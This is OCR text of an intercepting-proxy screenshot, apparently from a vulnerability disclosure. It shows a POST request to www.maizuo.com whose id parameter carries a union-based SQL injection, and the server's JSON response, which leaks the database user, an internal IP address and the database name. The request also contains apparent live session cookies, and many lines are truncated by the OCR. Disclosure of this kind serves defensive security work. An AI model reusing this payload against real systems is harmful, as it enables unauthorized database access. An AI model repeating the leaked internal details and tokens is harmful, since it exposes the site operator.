 go cancel host www.maizuo.com
< > port 80 use SSL
request
raw params headers hex
Cookie: mzCityId=10; mzCityName=%E4%B8%9C%E8%8E%9E; HyxIDCookie=lkcwrfczpnthuuvmkwsyrfru; Hm_lvt_c40de942430d150c11e538766b89
__utma=71385615.1466781278.1421056472.1421056472.1421115612.2;
__utmz=71385615.1421056472.1.1.utmcsr=wooyun.org|utmccn=(referral)|utmcmd=referral|utmcct=/bugs/wooyun-2015-091406/manage; pg
JSESSIONID=9555E6FD1FCD0922B1C910F51528539A; IESESSION=alive; __utmb=71385615.17.10.1421115612; __utmc=71385615; Hm_lpvt_c40d
pgv_si=s6763930624; id=25; bdshare_firstime=1421115953028; _ga=GA1.2.1466781278.1421056472; _gat=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 123
id=25 and 1=2 union select 1,2,user(),database(),5,6,7,8,9,0,1,2,3,4,5,6,7,8,9,0,1,2,3,4,5,6,7,8,9,0,1,2,3,4,5,6,7,8,9,0%23
+ < >
response
raw headers hex
HTTP/1.1 200 OK
Server: nginx/1.4.3
Date: Tue, 13 Jan 2015 02:35:05 GMT
Content-Type: text/x-json;charset=UTF-8
Connection: keep-alive
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Length: 4614
[{"id":1,"moduleFlag":2,"topImage":"mzjifenread@10.160.5.57","endImage":"dMaizuo_Manage","titleImage":"5","buyTicketUrl":"6",
:"9","moduleUrl":"0","moduleRemark":"1","videoUrl":"2","filmId":"3","cinemaId":"4","ticketPrice":"5","sign":"9","urlFlag":"0"
2","introductionName":"3","introductionUrl":"4","buyTicketName":"5","filmTicketUrl":"6","analyseName":"7","analyseUrl":"8","p
eUrl":"2","wordsName":"3","wordsUrl":"4","imageRemark":"5","title":"6","meta":"7","metaTwo":"8","activeId":"6","flag":0,"cine
":"mzjifenread@10.160.5.57","endImage":"dMaizuo_Manage","titleImage":"5","buyTicketUrl":"6","moduleColor":"7","moduleImage":"
k":"1","videoUrl":"2","filmId":"3","cinemaId":"4","ticketPrice":"5","sign":"9","urlFlag":"0","cinemaName":"1","fileFileName":
uctionUrl":"4","buyTicketName":"5","filmTicketUrl":"6","analyseName":"7","analyseUrl":"8","photoName":"9","photoUrl":"0","rol
rl":"4","imageRemark":"5","title":"6","meta":"7","metaTwo":"8","activeId":"6","flag":0,"cinemaAccount":"0"},{"id":1,"moduleFl